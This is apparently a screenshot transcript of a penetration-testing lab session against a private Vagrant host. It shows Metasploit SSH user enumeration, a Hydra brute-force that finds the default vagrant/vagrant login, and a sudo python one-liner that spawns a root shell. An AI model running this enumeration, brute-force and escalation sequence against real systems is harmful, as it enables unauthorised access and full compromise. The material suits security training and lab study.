 user@user:~
msfconsole 78x18
[+] 192.168.56.3:22 - SSH - User 'test' found
[+] 192.168.56.3:22 - SSH - User 'guest' found
[+] 192.168.56.3:22 - SSH - User 'info' found
[+] 192.168.56.3:22 - SSH - User 'adm' found
[+] 192.168.56.3:22 - SSH - User 'mysql' found
[+] 192.168.56.3:22 - SSH - User 'user' found
[+] 192.168.56.3:22 - SSH - User 'administrator' found
[+] 192.168.56.3:22 - SSH - User 'oracle' found
[+] 192.168.56.3:22 - SSH - User 'ftp' found
[+] 192.168.56.3:22 - SSH - User 'pi' found
[+] 192.168.56.3:22 - SSH - User 'puppet' found
[+] 192.168.56.3:22 - SSH - User 'ansible' found
[+] 192.168.56.3:22 - SSH - User 'ec2-user' found
[+] 192.168.56.3:22 - SSH - User 'vagrant' found
[+] 192.168.56.3:22 - SSH - User 'azureuser' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) >
user@user:~ 78x18
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 21:2
8:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~
5 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 21:2
8:37
-brN1513 ☠ ~ ----------------------------------------- took 18s ⏰ 21:28:37
>
vagrant@ubuntu: ~ 78x18
vagrant@ubuntu:~$ whoami
vagrant
vagrant@ubuntu:~$ id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
vagrant@ubuntu:~$ sudo python -c 'import os; os.system("/bin/sh")'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
user@user:~ 78x18
-brN1513 ☠ ~ -------------------------------------------------- ⏰ 21:25:23
>